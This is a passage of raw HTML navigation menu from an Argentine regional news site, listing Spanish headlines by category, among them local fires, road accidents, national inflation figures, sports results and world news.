class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/INCENDIO-DE-ASERRADERO-ANDY-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/INCENDIO-DE-ASERRADERO-ANDY-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Andrés Weidenbacher: &#8220;El incendio nos genera una pérdida de más de 400 millones de pesos&#8221;</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/eldorado-incendio-en-un-aserradero-provoco-danos-materiales-sin-personas-lesionadas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-07.46.18-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-07.46.18-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-07.46.18-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-07.46.18-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Eldorado: incendio en un aserradero provocó daños materiales sin personas lesionadas</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/provinciales/">Provinciales</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/ambiente/caza-furtiva-guardaparques-demoraron-a-dos-personas-dentro-del-parque-provincial-urugua-i/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.26.22-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.26.22-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.26.22-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.26.22-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Caza furtiva: guardaparques demoraron a dos personas dentro del Parque Provincial Urugua-í</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/incendio-fatal-en-guarani-un-joven-fallecio-y-detuvieron-a-un-sospechoso/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Incendio fatal en Guaraní: un joven falleció y detuvieron a un sospechoso</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/cerro-azul-siniestro-vial-en-la-ruta-nacional-14-dejo-una-victima-fatal-y-dos-personas-lesionadas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cerro Azul: siniestro vial en la Ruta Nacional 14 dejó una víctima fatal y dos personas lesionadas</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/torneo-regional-amateurs-guarani-volvio-a-ganarle-a-mandiyu-y-paso-a-la-final/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Torneo Regional Amateurs: Guaraní volvió a ganarle a Mandiyú y pasó a la final</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/caraguatay-cuatro-lesionados-tras-un-choque-de-motocicletas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Caraguatay: Cuatro lesionados tras un choque de motocicletas</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/nacionales/">Nacionales</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/deportes/mara-lopez-estoy-muy-contenta-por-la-clasificacion-al-mundial-pero-con-bronca-por-no-ganarle-a-brasil/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Mara López: “Estoy muy contenta por la clasificación al Mundial, pero con bronca por no ganarle a Brasil”</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/desde-noviembre-de-2023-en-argentina-cierran-30-empresas-y-400-personas-se-quedan-sin-trabajo-por-dia/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/empresa-cerradajpg-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/empresa-cerradajpg-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/empresa-cerradajpg-1000x600.webp 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/empresa-cerradajpg-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Desde noviembre de 2023 en Argentina cierran 30 empresas, y 400 personas se quedan sin trabajo, por día</p></a></li><li><a href="https://nortemisionero.com.ar/nacionales/ochenta-y-dos-minutos-tenida-de-rojo-la-luna-de-sangre-cubrira-el-cielo-argentino-en-un-espectaculo-unico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-84-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-84-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-84-1000x600.png 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-84-590x354.png 590w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-84-1200x720.png 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Ochenta y dos minutos teñida de rojo: la Luna de Sangre cubrirá el cielo argentino en un espectáculo único</p></a></li><li><a href="https://nortemisionero.com.ar/nacionales/el-indec-informo-que-la-inflacion-de-2025-fue-de-315-el-ipc-aumento-28-en-diciembre/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-73-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-73-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-73-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>El Indec informó que la inflación de 2025 fue de 31,5%: el IPC aumentó 2,8% en diciembre</p></a></li><li><a href="https://nortemisionero.com.ar/nacionales/reforma-laboral-la-cgt-activa-reuniones-con-gobernadores-y-manda-a-sus-abogados-al-senado/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-74-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-74-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-74-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Reforma laboral: la CGT activa reuniones con gobernadores y manda a sus abogados al Senado</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/deportes/">Deportes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/deportes/torneo-regional-amateurs-guarani-volvio-a-ganarle-a-mandiyu-y-paso-a-la-final/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Torneo Regional Amateurs: Guaraní volvió a ganarle a Mandiyú y pasó a la final</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/mara-lopez-estoy-muy-contenta-por-la-clasificacion-al-mundial-pero-con-bronca-por-no-ganarle-a-brasil/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Mara López: “Estoy muy contenta por la clasificación al Mundial, pero con bronca por no ganarle a Brasil”</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/regional-federal-amateur-guarani-le-gano-a-mandiyu-en-corrientes/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/1471077w654h483c.png-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/1471077w654h483c.png-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/1471077w654h483c.png-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Regional Federal Amateur: Guaraní le ganó a Mandiyú en Corrientes</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/las-yaguaretes-imparables-en-dubai-invictas-a-semifinales/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-101-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-101-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-101-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Las Yaguaretés, imparables en Dubái: invictas a semifinales</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/murio-guillermo-salatino-una-voz-historica-del-periodismo-de-tenis-argentino/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-99-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-99-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-99-1000x600.png 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-99-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Murió Guillermo Salatino, una voz histórica del periodismo de tenis argentino</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/policiales/">Policiales</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/policiales/incendio-fatal-en-guarani-un-joven-fallecio-y-detuvieron-a-un-sospechoso/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Incendio fatal en Guaraní: un joven falleció y detuvieron a un sospechoso</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/cerro-azul-siniestro-vial-en-la-ruta-nacional-14-dejo-una-victima-fatal-y-dos-personas-lesionadas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cerro Azul: siniestro vial en la Ruta Nacional 14 dejó una víctima fatal y dos personas lesionadas</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/caraguatay-cuatro-lesionados-tras-un-choque-de-motocicletas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Caraguatay: Cuatro lesionados tras un choque de motocicletas</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/un-auto-termino-volcado-en-la-banquina-de-la-ruta-nacional-12-tras-un-despiste-en-eldorado-con-videos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.02.19-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.02.19-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.02.19-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Un auto terminó volcado en la banquina de la Ruta Nacional 12 tras un despiste en Eldorado (CON VIDEOS)</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/azara-detuvieron-a-un-hombre-que-hirio-gravemente-a-su-hermano-con-un-cuchillo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.27.28-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.27.28-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.27.28-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Azara: detuvieron a un hombre que hirió gravemente a su hermano con un cuchillo</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/opinion/">Opinión</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/actualidad/el-elefante-en-el-living-de-milei/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/08/milei-elefante.jpg-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/08/milei-elefante.jpg-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/milei-elefante.jpg-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>El elefante en el living de Milei</p></a></li><li><a href="https://nortemisionero.com.ar/opinion/desmantelaron-un-narcokiosco-y-bunker-de-objetos-robados-en-iguazu-diez-detenidos-y-secuestros-de-droga-dinero-y-bienes-sustraidos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-09.35.49-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-09.35.49-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-09.35.49-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-09.35.49-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Desmantelaron un narcokiosco y búnker de objetos robados en Iguazú: diez detenidos y secuestros de droga, dinero y bienes sustraídos</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/la-ucr-de-eldorado-por-primera-vez-sin-bancas-en-el-cde-se-doblo-y-se-rompio/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/08/Diseno-sin-titulo-2-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/08/Diseno-sin-titulo-2-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/Diseno-sin-titulo-2-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>La UCR de Eldorado por primera vez sin bancas en el CDE: se dobló y se rompió</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/mirar-mas-alla-de-las-urnas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.28-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.28-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.28-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.28-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MIRAR MAS ALLÁ DE LAS URNAS</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/blend-politico-y-vision-estrategica-misiones-no-improvisa-construye/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.05-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.05-1-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.05-1-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.05-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Blend político y visión estratégica: Misiones no improvisa, construye</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/mundo/">Mundo</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/actualidad/tormenta-polar-en-estados-unidos-dos-hombres-murieron-por-hipotermia-en-luisiana/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/invierno-estados-unidos-nieve-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/invierno-estados-unidos-nieve-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/invierno-estados-unidos-nieve-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Tormenta polar en Estados Unidos: dos hombres murieron por hipotermia en Luisiana</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/devastadores-incendios-en-el-sur-de-chile-al-menos-16-muertos-y-mas-de-50-000-evacuados/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/TJ6SU2CQDVHMDCQTWOUUDNGEKE-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/TJ6SU2CQDVHMDCQTWOUUDNGEKE-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/TJ6SU2CQDVHMDCQTWOUUDNGEKE-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Devastadores incendios en el sur de Chile: al menos 16 muertos y más de 50.000 evacuados</p></a></li><li><a href="https://nortemisionero.com.ar/mundo/espana-tiene-112-anos-y-toma-una-copa-de-vino-con-cada-comida/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/12/mujer-mas-longeva-espana-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/12/mujer-mas-longeva-espana-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/12/mujer-mas-longeva-espana-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>España: tiene 112 años y toma una copa de vino con cada comida</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/alerta-en-europa-volvio-el-barbijo-y-el-confinamiento-a-reino-unido-por-brote-de-inusual-gripe/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/12/barbijojpg-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/12/barbijojpg-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/12/barbijojpg-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Alerta en Europa: volvió el barbijo y el confinamiento a Reino Unido por brote de inusual gripe</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/f1-lando-norris-es-el-campeon-de-la-temporada-2025-mientras-que-colapinto-termino-20/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/12/lando-norris_862x485-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/12/lando-norris_862x485-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/12/lando-norris_862x485-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>F1: Lando Norris es el campeón de la temporada 2025, mientras que Colapinto terminó 20°</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/actualidad/">Actualidad</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/actualidad/tormenta-polar-en-estados-unidos-dos-hombres-murieron-por-hipotermia-en-luisiana/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/invierno-estados-unidos-nieve-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/invierno-estados-unidos-nieve-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/invierno-estados-unidos-nieve-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Tormenta polar en Estados Unidos: dos hombres murieron por hipotermia en Luisiana</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/impulsados-por-el-imibio-nuevos-productores-de-el-soberbio-apuestan-a-la-meliponicultura/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/2596-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/2596-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/2596-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/2596-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Impulsados por el IMiBio, nuevos productores de El Soberbio apuestan a la 